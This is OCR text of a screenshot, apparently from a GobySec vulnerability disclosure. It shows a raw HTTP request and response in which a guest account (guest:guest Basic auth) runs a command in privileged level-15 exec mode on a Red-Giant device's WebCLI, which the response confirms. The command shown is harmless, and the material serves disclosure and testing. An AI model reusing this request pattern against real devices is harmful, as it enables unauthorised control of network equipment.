 Send
Cancel
<
>
Target: http://www.nb.com:2080
Request
Raw
Params
Headers
Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.nb.com:2080
Content-Length: 73
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://www.nb.com:2080
Referer: http://www.nb.com:2080/index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: currentURL=; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
Connection: close

command=show%20clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 683

<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT
TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60
VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show
clock</H5><PRE><HR><OPTION>
19:49:10 UTC8 Wed, Oct 14, 2020 <OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec□"><INPUT TYPE=HIDDEN NAME=mode VALUE="
"><INPUT TYPE=HIDDEN NAME=signname
VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>
GobySec